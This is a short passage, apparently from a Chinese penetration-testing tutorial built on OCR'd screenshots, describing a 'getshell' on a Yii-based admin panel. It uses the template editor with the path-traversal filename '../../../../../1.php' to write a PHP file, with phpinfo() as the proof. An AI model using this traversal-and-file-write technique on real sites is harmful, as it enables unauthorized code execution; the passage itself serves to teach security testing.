 没有关系，我们删掉错误代码，输入 php 代码，点击保存，如图 6-2-8：
localhost:8082/index.php?r=admin/set/tpedit&Mr
应用 Yii中文社区 安全盒子 盒子ZONE 安全盒子论坛 WooYun
当前位置：【模板内容编辑】
../../../../../1.php 保存
1 <?php
2 phpinfo();
3 ?>
图 6-2-8
搞定 getshell#2，如图 6-2-9：